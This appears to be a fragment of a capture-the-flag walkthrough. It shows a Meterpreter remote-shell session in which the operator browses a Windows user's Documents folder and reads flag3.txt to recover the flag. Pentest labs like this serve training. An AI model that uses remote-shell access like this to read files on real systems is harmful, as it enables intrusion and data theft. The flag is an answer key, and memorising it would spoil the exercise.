 meterpreter > cd c:/Users/Jon
meterpreter > pwd
c:\Users\Jon
meterpreter > cd Documents
meterpreter > ls
Listing: c:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-12-13 08:43:31 +0530 My Music
40777/rwxrwxrwx 0 dir 2018-12-13 08:43:31 +0530 My Pictures
40777/rwxrwxrwx 0 dir 2018-12-13 08:43:31 +0530 My Videos
100666/rw-rw-rw- 402 fil 2018-12-13 08:43:45 +0530 desktop.ini
100666/rw-rw-rw- 37 fil 2018-12-13 09:19:18 +0530 flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >